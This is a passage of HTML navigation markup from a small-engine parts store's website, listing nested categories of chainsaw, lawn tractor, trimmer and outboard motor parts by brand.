                                  href="https://www.auxpetitsmoteurs.com/en/472_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-617">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/617_moteur" data-depth="4"
                                              >
              Moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-681">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/681_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
                    <li class="category" id="category-707">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/707_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-533">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/533_stihl-chainsaw-parts" data-depth="3"
                                              >
              Stihl chainsaw parts
                                
              </a>
                          </li>
                    <li class="category" id="category-692">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/692_oregon" data-depth="3"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="category" id="category-708">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/708_echo" data-depth="3"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-167">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/167_lawn-tractor" data-depth="2"
                                              >
              Lawn tractor
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_53423" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_53423">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-175">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/175_ariens" data-depth="3"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_48759" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_48759">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-176">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/176_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-183">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/183_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-187">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/187_blade-holder" data-depth="4"
                                              >
              Blade support
                                
              </a>
                          </li>
                    <li class="category" id="category-191">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/191_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-384">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/384_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-535">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/535_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-660">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/660_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-177">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/177_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_40450" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_40450">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-180">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/180_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-184">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/184_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-192">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/192_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-195">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/195_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-198">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/198_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-438">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/438_conduct" data-depth="4"
                                              >
              Conduct
                                
              </a>
                          </li>
                    <li class="category" id="category-510">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/510_accessories" data-depth="4"
                                              >
              Accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-536">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/536_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-661">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/661_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
                    <li class="category" id="category-696">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/696_deck" data-depth="4"
                                              >
              Deck
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-178">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/178_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_30937" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_30937">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-181">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/181_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-185">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/185_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-193">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/193_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-196">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/196_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-199">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/199_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-439">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/439_conduct" data-depth="4"
                                              >
              Conduct
                                
              </a>
                          </li>
                    <li class="category" id="category-507">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/507_accessories" data-depth="4"
                                              >
              Accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-537">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/537_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-574">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/574_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-662">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/662_husqvarna-tire-chains" data-depth="4"
                                              >
              Husqvarna tire chains
                                
              </a>
                          </li>
                    <li class="category" id="category-695">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/695_deck" data-depth="4"
                                              >
              Deck
                                
              </a>
                          </li>
                    <li class="category" id="category-697">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/697_seat" data-depth="4"
                                              >
              Seat
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-179">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/179_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_30421" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_30421">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-182">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/182_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-186">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/186_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-190">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/190_blade-holder" data-depth="4"
                                              >
              Blade support
                                
              </a>
                          </li>
                    <li class="category" id="category-194">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/194_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-197">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/197_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-241">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/241_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-272">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/272_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-376">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/376_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-538">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/538_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-579">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/579_moteur-pieces-" data-depth="4"
                                              >
              Moteur ( pièces )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-363">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/363_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_11241" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_11241">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-364">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/364_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-413">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/413_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-419">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/419_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-473">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/473_john-deer" data-depth="3"
                                              >
              John deer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_82179" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_82179">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-474">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/474_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-663">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/663_john-deere-tire-chains" data-depth="4"
                                              >
              John Deere tire chains
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-710">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/710_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_47619" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_47619">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-711">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/711_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-712">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/712_spindle" data-depth="4"
                                              >
              Spindle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-171">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/171_grass-cutter" data-depth="2"
                                              >
              Grass cutter
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_14000" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_14000">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-222">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/222_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_60952" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_60952">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-499">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/499_gearbox-trimmer-head-" data-depth="4"
                                              >
              Gearbox ( Trimmer head )
                                
              </a>
                          </li>
                    <li class="category" id="category-501">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/501_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-503">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/503_throttle" data-depth="4"
                                              >
              Throttle
                                
              </a>
                          </li>
                    <li class="category" id="category-594">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/594_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
                    <li class="category" id="category-598">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/598_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-667">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/667_pièces-de-moteur-externe" data-depth="4"
                                              >
              Pièces de moteur externe
                                
              </a>
                          </li>
                    <li class="category" id="category-668">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/668_électricité" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-669">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/669_arbre" data-depth="4"
                                              >
              Arbre
                                
              </a>
                          </li>
                    <li class="category" id="category-670">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/670_nylon-trimmer-line" data-depth="4"
                                              >
              Nylon trimmer line
                                
              </a>
                          </li>
                    <li class="category" id="category-693">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/693_carburetor-components-and-parts" data-depth="4"
                                              >
              Carburetor components and parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-223">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/223_redmax" data-depth="3"
                                              >
              Redmax
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_41194" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_41194">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-500">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/500_gearbox" data-depth="4"
                                              >
              Gearbox
                                
              </a>
                          </li>
                    <li class="category" id="category-502">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/502_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-518">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/518_cutting-heads" data-depth="4"
                                              >
              Cutting - heads
                                
              </a>
                          </li>
                    <li class="category" id="category-519">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/519_air-filters" data-depth="4"
                                              >
              Air filters
                                
              </a>
                          </li>
                    <li class="category" id="category-520">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/520_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-521">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/521_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-595">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/595_cables-d-accelerateur" data-depth="4"
                                              >
              Câbles d&#039;accélérateur
                                
              </a>
                          </li>
                    <li class="category" id="category-671">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/671_redmax-trimmer-line" data-depth="4"
                                              >
              Redmax trimmer line
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-224">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/224_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_42671" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_42671">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-455">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/455_carburetor" data-depth="4"
                                              >
              Carburetor
                                
              </a>
                          </li>
                    <li class="category" id="category-456">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/456_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-459">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/459_gearbox" data-depth="4"
                                              >
              Gearbox
                                
              </a>
                          </li>
                    <li class="category" id="category-460">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/460_cutting-heads" data-depth="4"
                                              >
              Cutting heads
                                
              </a>
                          </li>
                    <li class="category" id="category-461">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/461_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-463">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/463_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-464">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/464_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-465">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/465_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-466">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/466_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-672">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/672_trimmer-line" data-depth="4"
                                              >
              Trimmer line
                                
              </a>
                          </li>
                    <li class="category" id="category-698">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/698_gasket" data-depth="4"
                                              >
              Gasket
                                
              </a>
                          </li>
                    <li class="category" id="category-705">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/705_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-706">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/706_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-713">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/713_throttle-lever-" data-depth="4"
                                              >
              Throttle lever
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-225">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/225_toro" data-depth="3"
                                              >
              TORO
                                
              </a>
                          </li>
                    <li class="category" id="category-355">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/355_mtd" data-depth="3"
                                              >
              MTD
                                
              </a>
                          </li>
                    <li class="category" id="category-532">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/532_stihl-lawn-mower-parts" data-depth="3"
                                              >
              Stihl lawn mower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_92798" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_92798">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-673">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/673_commercial-trimmer-line-vortex" data-depth="4"
                                              >
              Commercial trimmer line (Vortex)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-593">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/593_ego-lawn-mower-parts" data-depth="3"
                                              >
              EGO lawn mower parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-723">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/723_outboard" data-depth="2"
                                              >
              Outboard
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_3561" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_3561">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-724">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/724_johnson-evinrude" data-depth="3"
                                              >
              Johnson, Evinrude
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_25362" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_25362">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-730">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/730_-johnson-evinrude-impeller-parts" data-depth="4"
                                              >
              Johnson (Evinrude) impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-734">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/734_johnson-evinrude-carburetor-parts" data-depth="4"
                                              >
              Johnson ( Evinrude) carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-740">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/740_-johnson-evinrude-gaskets-o-rings" data-depth="4"
                                              >
              Johnson (Evinrude) gaskets (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-725">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/725_mercury-outboards" data-depth="3"
                                              >
              Mercury outboards
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_7561" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_7561">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-727">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/727_mercury-outboards-impeller-parts" data-depth="4"
                                              >
              Mercury outboards impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-735">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/735_mercury-outboards-carburetor-parts" data-depth="4"
                                              >
              Mercury Outboards carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-741">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/741_-mercury-outboards-gaskets-o-ring" data-depth="4"
                                              >
              Mercury outboards gaskets (o&#039;ring)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-726">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/726_tohatsu-nissan-" data-depth="3"
                                              >
              Tohatsu ( Nissan )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_1867" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_1867">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-731">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/731_tohatsu-nissan-impeller-parts" data-depth="4"
                                              >
              Tohatsu ( Nissan ) impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-736">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/736_tohatsu-nissan-carburetor-parts" data-depth="4"
                                              >
              Tohatsu ( Nissan ) carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-742">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/742_tohatsu-nissan-joints-and-o-rings" data-depth="4"
                                              >
              Tohatsu ( Nissan ) joints and o&#039;rings
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-728">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/728_suzuki" data-depth="3"
                                              >
              Suzuki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_45407" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_45407">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-732">
                          <a
                class="dropdown-item"
